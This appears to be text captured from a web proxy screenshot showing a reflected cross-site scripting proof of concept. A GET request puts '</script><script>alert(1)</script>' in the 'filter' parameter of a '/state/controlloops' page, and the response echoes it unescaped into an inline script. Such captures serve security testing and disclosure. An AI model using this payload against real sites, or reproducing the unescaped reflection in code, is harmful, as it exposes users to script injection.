 Go
Cancel
<
>
Target: http://
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
GET /state/controlloops?filter=</script><script>alert(1)</script>&slot=0
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101
Firefox/108.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http:// /state/controlloops
DNT: 1
Connection: close
Cookie: ksp=
Upgrade-Insecure-Requests: 1
<script type="text/javascript">
var fnFilter = function() {
var filter_input = document.getElementById('table_filter_input');
if(filter_input != undefined) {
var location = window.location.href;
location = updateQueryStringParameter(location, 'filter',
filter_input.value);
location = updateQueryStringParameter(location, 'slot', '0');
document.location.href = location;
}
};
var filterButton = document.getElementById('filter_button');
var filterInput = document.getElementById('table_filter_input');
if(filterButton != undefined && filterInput != undefined) {
filterButton.onclick = fnFilter;
filterInput.setAttribute("value", "</script><script>alert(1)</script>");
filterInput.addEventListener("keyup", function(event) {
event.preventDefault();
if(event.keyCode == 13) {
fnFilter();
}
});
}
</script>
</div>